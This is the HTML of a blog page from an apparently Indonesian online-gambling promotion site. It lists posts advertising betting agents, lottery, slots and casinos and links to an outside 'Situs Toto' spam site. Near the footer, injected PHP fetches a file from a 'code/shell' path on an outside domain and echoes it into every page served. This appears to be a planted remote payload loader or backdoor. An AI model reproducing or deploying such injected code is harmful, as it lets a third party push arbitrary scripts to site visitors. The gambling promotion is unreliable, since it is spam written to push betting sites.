            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/bandar-judi-poker-online-terpercaya-di-indonesia/">Bandar Judi Poker Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 10, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/bandar-judi-poker-online-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Shmoozepoint &#8211; Bandar judi poker online terpercaya di Indonesia merupakan pilihan terbaik bagi para pecinta poker online yang mencari pengalaman bermain yang aman dan terjamin. Dengan bergabung bersama bandar judi&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2860" class="bs-blog-post list-blog post-2860 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-togel-online-720x380.jpg');">
        <a href="https://shmoozepoint.com/bandar-judi-togel-online-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/bandar-judi-togel-online-terpercaya-di-indonesia/">Bandar Judi Togel Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 9, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/bandar-judi-togel-online-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Pada artikel ini, kami akan membahas tentang bandar judi togel online terpercaya di Indonesia. Kami akan memberikan informasi tentang taruhan togel online yang aman di Indonesia, layanan terbaik yang ditawarkan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2857" class="bs-blog-post list-blog post-2857 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-slot-online-720x380.jpg');">
        <a href="https://shmoozepoint.com/menang-besar-di-bandar-judi-slot-online-terpercaya/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/menang-besar-di-bandar-judi-slot-online-terpercaya/">Menang Besar di Bandar Judi Slot Online Terpercaya</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 8, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/menang-besar-di-bandar-judi-slot-online-terpercaya/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Shmoozepoint &#8211; Jika Anda mencari kesenangan dan hadiah besar dalam permainan slot online, maka Anda berada di tempat yang tepat. Artikel ini akan membahas tentang cara memenangkan hadiah besar dengan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2854" class="bs-blog-post list-blog post-2854 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-casino-online-720x380.jpg');">
        <a href="https://shmoozepoint.com/bandar-judi-casino-online-terpercaya-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/bandar-judi-casino-online-terpercaya-di-indonesia/">Bandar Judi Casino Online Terpercaya di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 7, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/bandar-judi-casino-online-terpercaya-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Shmoozepoint &#8211; Selamat datang di artikel kami tentang bandar judi casino online terpercaya di Indonesia. Dalam era digital ini, semakin banyak orang yang tertarik untuk mencoba peruntungan dalam permainan casino&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2851" class="bs-blog-post list-blog post-2851 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-judi-online tag-agen-bandar-judi-online tag-bandar-judi-bola-online tag-bandar-judi-casino-online tag-bandar-judi-esports-online tag-bandar-judi-online-terpercaya tag-bandar-judi-poker-online tag-bandar-judi-sabung-ayam-online tag-bandar-judi-slot-online tag-bandar-judi-togel-online tag-situs-bandar-judi-terbaik">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/07/Bandar-judi-bola-online-720x380.jpg');">
        <a href="https://shmoozepoint.com/situs-terpercuh-bandar-judi-bola-online-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                      <h4 class="title"><a href="https://shmoozepoint.com/situs-terpercuh-bandar-judi-bola-online-di-indonesia/">Situs Terpercuh Bandar Judi Bola Online di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2024/07/"><time datetime="">July 6, 2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://shmoozepoint.com/situs-terpercuh-bandar-judi-bola-online-di-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Shmoozepoint &#8211; Di Indonesia, banyak bandar judi bola online yang tersedia. Namun, sangat penting untuk mencari situs judi bola terpercaya dan menjadi anggota bandar terbaik untuk pengalaman taruhan sepak bola&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/">Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/">Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/">Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/">Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/cara-daftar-agen-taruhan-bola-voli-2025/">Cara Daftar Agen Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain Baru</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657an-5skpc-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/" title="Permalink to: Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar"> Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657bz-ezko8-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/" title="Permalink to: Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula"> Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657dc-zl1xu-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/" title="Permalink to: Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton"> Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657es-g492i-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/" title="Permalink to: Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga"> Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 